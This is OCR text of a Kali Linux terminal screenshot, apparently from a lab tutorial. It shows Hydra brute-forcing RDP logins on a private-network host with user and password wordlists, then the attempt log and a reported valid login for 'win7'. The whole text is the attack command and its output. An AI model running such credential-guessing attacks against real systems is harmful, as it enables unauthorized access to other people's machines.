 1.
Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kalijay:~/桌面# hydra -L user.txt -P pass.txt  -t 5 -e n -vV 192.168.23.128 rdp
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations
, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-14 19:44:05
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of par
allel connections and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 154 login tries (l:11/p:14), ~39 tries per task
[DATA] attacking rdp://192.168.23.128:3389/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.23.128 - login "admin" - pass "" - 1 of 154 [child 0] (0/0)
[ATTEMPT] target 192.168.23.128 - login "admin" - pass "i123456" - 2 of 154 [child 1] (0/0)
[ATTEMPT] target 192.168.23.128 - login "admin" - pass "123456789" - 3 of 154 [child 2] (0/0)
[ATTEMPT] target 192.168.23.128 - login "admin" - pass "123456" - 4 of 154 [child 3] (0/0)
[ATTEMPT] target 192.168.23.128 - login "admin" - pass "8898888 " - 5 of 154 [child 0] (0/0)
[ATTEMPT] target 192.168.23.128 - login "admin" - pass "888888" - 6 of 154 [child 2] (0/0)
[ATTEMPT] target 192.168.23.128 - login "admin" - pass "666666" - 7 of 154 [child 0] (0/0)
[ATTEMPT] target 192.168.23.128 - login "admin" - pass "4444" - 8 of 154 [child 3] (0/0)
2.
[ATTEMPT] target 192.168.23.128 - login "lucy" - pass "2222" - 137 of 154 [child 2] (0/0)
[ATTEMPT] target 192.168.23.128 - login "lucy" - pass "222333" - 138 of 154 [child 3] (0/0)
[ATTEMPT] target 192.168.23.128 - login "lucy" - pass "123" - 139 of 154 [child 0] (0/0)
[ATTEMPT] target 192.168.23.128 - login "win7" - pass "" - 141 of 154 [child 1] (0/0)
[ATTEMPT] target 192.168.23.128 - login "win7" - pass "i123456" - 142 of 154 [child 2] (0/0)
[ATTEMPT] target 192.168.23.128 - login "win7" - pass "123456789" - 143 of 154 [child 3] (0/0)
[ATTEMPT] target 192.168.23.128 - login "win7" - pass "123456" - 144 of 154 [child 0] (0/0)
[ATTEMPT] target 192.168.23.128 - login "win7" - pass "8898888  " - 145 of 154 [child 0] (0/0)
[ATTEMPT] target 192.168.23.128 - login "win7" - pass "888888" - 146 of 154 [child 2] (0/0)
[ATTEMPT] target 192.168.23.128 - login "win7" - pass "666666" - 147 of 154 [child 3] (0/0)
[ATTEMPT] target 192.168.23.128 - login "win7" - pass "4444" - 148 of 154 [child 2] (0/0)
[ATTEMPT] target 192.168.23.128 - login "win7" - pass "5555" - 149 of 154 [child 0] (0/0)
[ATTEMPT] target 192.168.23.128 - login "win7" - pass "22222" - 150 of 154 [child 2] (0/0)
[ATTEMPT] target 192.168.23.128 - login "win7" - pass "2222" - 151 of 154 [child 3] (0/0)
[3389][rdp] host: 192.168.23.128   login: win7
[STATUS] attack finished for 192.168.23.128 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-04-14 19:44:08
root@kalijay:~/桌面#